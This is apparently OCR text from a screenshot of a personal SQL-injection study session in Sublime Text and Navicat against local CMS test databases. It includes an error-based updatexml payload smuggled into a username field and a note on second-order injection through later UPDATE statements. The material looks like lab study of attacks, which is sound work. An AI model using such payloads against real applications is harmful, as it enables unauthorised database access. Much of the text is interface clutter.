 C:\Users\Administra
sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
/* jquery-3.6.0.mi
/* jquery.cookie.js
myBlog.zip
mysql-connect
/* MySQlDemo.sq
qf.zip
qfHBuilderDem
RegisterDemo.z
ServletDemo.zip
my.ini
新建 文本文档 (7).txt
23
24
25 update users set password='a123456' where username='xiaodi' and updatexml()....
26 如果此用户名在注册的时候是一个有SQL注入的字符串 那不就SQL注入了吗
27
1)#
* 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
登录
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 图表
localhost
74cms
demo
demo01
表
视图
函数
查询
备份
demo123
demo0521
dz35
information_schema
kkcms
kkcmsx
mysql
performance_schema
sys
ultrax
xhcms
xhcmsx
zblog
zblog0519
zzzcms
x
vpc4-mssql
vpc-sql
对象 users @demo01 (localhost) - 表 * 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
localhost demo01 运行 停止 解释
1 INSERT INTO users (username, password) VALUES ('admin' and updatexml(1,concat(0x7e,(SELECT
version()),0x7e),1)', '11111')
信息 剖析 状态
INSERT INTO users (username, password) VALUES ('admin\' and updatexml(1,concat(0x7e,(SELECT version
()),0x7e),1)#', '$password')
> Affected rows: 1
> 时间: 0s
全部标签
CASE 流程控制
Create a conditional
construct
COMMENTS 注释
Create a comment
IF...ELSE... 流程控制
Create a IF...ELSE...
construct
INSERT Syntax DM
Insert new rows into an
existing table
LOOP 流程控制
Create a simple loop
construct
REPEAT 流程控制
Create A REPEAT
construct. The Statement
list is repeated until the
search_condition
expression is true.
SELECT Syntax DM
Retrieve rows selected
from one or more tables
UPDATE Syntax D
搜索
查询时间: 0.011s
Line 31, Column 6
Tab Size: 4
Plain Text
中
20:46
2023-05-30